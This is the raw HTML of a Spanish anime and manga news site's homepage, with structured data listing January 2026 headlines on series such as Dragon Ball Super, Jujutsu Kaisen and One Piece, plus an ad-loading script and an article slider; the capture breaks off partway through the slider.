

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/2009/02/13/top-of-tyrol/
body_size: 22018
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/2009/02/13/top-of-tyrol/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"El anime de Dragon Ball Super est\u00e1 de vuelta y confirma su continuaci\u00f3n oficial 8 a\u00f1os despu\u00e9s con The Galactic Patrol","description":"El anime de Dragon Ball Super est\u00e1 de vuelta y confirma su continuaci\u00f3n oficial 8 a\u00f1os despu\u00e9s con The Galactic Patrol","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/25\/6975cea743807.jpeg","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-de-dragon-ball-super-est-de-vuelta-y-confirma-su-continuaci-n-oficial-8-a-os-despu-s-con-the-galactic-patrol-"},{"@type":"NewsArticle","headline":"Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake ","description":"Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908988&type=anime&hash=cbbc94a5d8e1b38f87295b892a674ad9","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake-"},{"@type":"NewsArticle","headline":"Ya es oficial: la siguiente gran pel\u00edcula anime se estrena en 2026 y persigue el \u00e9xito de 'Kimetsu no Yaiba'","description":"Ya es oficial: la siguiente gran pel\u00edcula anime se estrena en 2026 y persigue el \u00e9xito de 'Kimetsu no Yaiba'","image":"https:\/\/s3.elespanol.com\/2026\/01\/22\/actualidad\/1003744100197_261045218_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ya-es-oficial-la-siguiente-gran-pel-cula-anime-se-estrena-en-2026-y-persigue-el-xito-de-kimetsu-no-yaiba-"},{"@type":"NewsArticle","headline":"JJK M\u00f3dulo Cap\u00edtulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final","description":"JJK M\u00f3dulo Cap\u00edtulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/09\/yuji-gojo-jujutsu-kaisen.jpg?w=1200&quality=75","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jjk-m-dulo-cap-tulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final-"},{"@type":"NewsArticle","headline":"Vuelve el anime de 'Dragon Ball Super': arco de Moro y remake del principio de la serie","description":"Vuelve el anime de 'Dragon Ball Super': arco de Moro y remake del principio de la serie","image":"https:\/\/andro4all.com\/hero\/2026\/01\/dragon-ball-super-beerus.jpg?width=1200","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell\u2019s Paradise (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell\u2019s Paradise (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Tensen.jpg?w=1200&quality=75","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime ","description":"Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908979&type=anime&hash=3c0cce37166f61335c39fa020eed7eab","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime-"},{"@type":"NewsArticle","headline":"Fate\/Strange Fake, cap\u00edtulo 4: cu\u00e1ndo sale, a qu\u00e9 hora se estrena en Crunchyroll, de qu\u00e9 trata y todo sobre el nuevo anime","description":"Fate\/Strange Fake, cap\u00edtulo 4: cu\u00e1ndo sale, a qu\u00e9 hora se estrena en Crunchyroll, de qu\u00e9 trata y todo sobre el nuevo anime","image":"https:\/\/www.clarin.com\/img\/2026\/01\/21\/c2YkpmcjF_2000x1500__1.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fate-strange-fake-cap-tulo-4-cu-ndo-sale-a-qu-hora-se-estrena-en-crunchyroll-de-qu-trata-y-todo-sobre-el-nuevo-anime-"},{"@type":"NewsArticle","headline":"Los 15 mejores animes que puedes ver en Prime Video en 2026","description":"Los 15 mejores animes que puedes ver en Prime Video en 2026","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908899&type=anime&hash=2f38fe949ed62f2d256f0002ae0453f0","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026-"},{"@type":"NewsArticle","headline":"One Piece 1172: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","description":"One Piece 1172: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908792&type=anime&hash=cc8966ee16a4dd6221af69d49d1e5250","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/one-piece-1172-cu-ndo-salen-los-spoilers-del-siguiente-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Frieren: \u00bfQui\u00e9n es el H\u00e9roe del Sur? Respondido","description":"Frieren: \u00bfQui\u00e9n es el H\u00e9roe del Sur? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/hero-of-the-south-meeting-Frieren.jpg?w=1200&quality=75","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-qui-n-es-el-h-roe-del-sur-respondido-"},{"@type":"NewsArticle","headline":"Chainsaw Man 228: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online en espa\u00f1ol ","description":"Chainsaw Man 228: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online en espa\u00f1ol ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908916&type=anime&hash=47b256e18a3df79eb665b2dcda5e2b32","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/chainsaw-man-228-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-en-espa-ol-"},{"@type":"NewsArticle","headline":"Top 10 Demonios M\u00e1s Fuertes en Frieren, Clasificados","description":"Top 10 Demonios M\u00e1s Fuertes en Frieren, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/strongest-demons-in-Frieren.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/top-10-demonios-m-s-fuertes-en-frieren-clasificados-"},{"@type":"NewsArticle","headline":"El Cap\u00edtulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento","description":"El Cap\u00edtulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Luffy-worried.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-cap-tulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Pol\u00e9mica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: \u00bflos fans japoneses lo odian? ","description":"Pol\u00e9mica con el episodio de Maki en la temporada 3 de Jujutsu Kaisen: \u00bflos fans japoneses lo odian? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908831&type=anime&hash=26e36ca2c1521535c231b723acb931a0","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/pol-mica-con-el-episodio-de-maki-en-la-temporada-3-de-jujutsu-kaisen-los-fans-japoneses-lo-odian-"},{"@type":"NewsArticle","headline":"\"\u00a1STOP a la pirater\u00eda!\": el Gobierno de Jap\u00f3n usa a Naruto, One Piece y m\u00e1s en un spot oficial ","description":"\"\u00a1STOP a la pirater\u00eda!\": el Gobierno de Jap\u00f3n usa a Naruto, One Piece y m\u00e1s en un spot oficial ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908654&type=anime&hash=c04d273a06afacfb1a4208be571d7a81","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/stop-a-la-pirater-a-el-gobierno-de-jap-n-usa-a-naruto-one-piece-y-m-s-en-un-spot-oficial-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 5 ","description":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 5 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908803&type=anime&hash=c1e6492bb276d81f540e2ce7da060fd3","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporada-3-horario-y-d-nde-ver-el-episodio-5-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen: La Transformaci\u00f3n de Maki Explicada","description":"Jujutsu Kaisen: La Transformaci\u00f3n de Maki Explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/maki-jjk.jpg","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-la-transformaci-n-de-maki-explicada-"},{"@type":"NewsArticle","headline":"Hora y Fecha de Estreno del Episodio 4 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","description":"Hora y Fecha de Estreno del Episodio 4 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/11\/Yuji-wondering.jpg?w=1200&quality=75","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/hora-y-fecha-de-estreno-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"El nuevo anime de Netflix es como \u2018El juego del calamar\u2019, pero m\u00e1s salvaje: \u201cEs realmente bueno\u201d","description":"El nuevo anime de Netflix es como \u2018El juego del calamar\u2019, pero m\u00e1s salvaje: \u201cEs realmente bueno\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/KUZSZ4UASFES3E75E3NBOKN674.jpg?auth=c18882ce30c1be2a085c9fa5881d698191a3649ac078a8d2a76ddfb8310efc5a&width=1472&height=828&smart=true","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-nuevo-anime-de-netflix-es-como-el-juego-del-calamar-pero-m-s-salvaje-es-realmente-bueno-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen Modulo 19: \u00bfCu\u00e1ndo salen los spoilers del pr\u00f3ximo cap\u00edtulo del manga? ","description":"Jujutsu Kaisen Modulo 19: \u00bfCu\u00e1ndo salen los spoilers del pr\u00f3ximo cap\u00edtulo del manga? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908622&type=anime&hash=2f3ff435a1e43c897f324b19c1e5acd0","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-modulo-19-cu-ndo-salen-los-spoilers-del-pr-ximo-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Hora y fecha de lanzamiento del episodio 4 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)","description":"Hora y fecha de lanzamiento del episodio 4 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/11\/Yuji-wondering.jpg?w=1200&quality=75","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/hora-y-fecha-de-lanzamiento-del-episodio-4-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen Temporada 3: Las Mejores Peleas del Juego de Exterminio que Debes Esperar","description":"Jujutsu Kaisen Temporada 3: Las Mejores Peleas del Juego de Exterminio que Debes Esperar","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Culling-Game-fights.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporada-3-las-mejores-peleas-del-juego-de-exterminio-que-debes-esperar-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Episodio 3 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Episodio 3 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Xylo-inside-the-mine.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-lanzamiento-del-episodio-3-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=7215" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 636 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg" alt="
					Todos los Arcos de One Piece en Orden (Guía 2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de One Piece en Orden (Guía 2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/" target="_blank">
			  					<div class="image-container">
